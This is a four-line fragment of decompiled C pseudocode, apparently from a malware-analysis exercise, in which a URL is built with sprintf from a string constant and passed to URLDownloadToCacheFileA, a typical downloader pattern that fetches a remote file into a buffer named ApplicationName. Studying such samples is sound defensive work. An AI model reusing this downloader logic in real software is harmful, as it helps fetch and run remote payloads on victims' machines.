 11 v5 = strlen(a1);
12 v6 = a1[v5 - 1];
13 sprintf(&v7, aHttpWwwPractic, a1, v6);
14 v3 = URLDownloadToCacheFileA(0, &v7, &ApplicationName, 0x200u, 0, 0);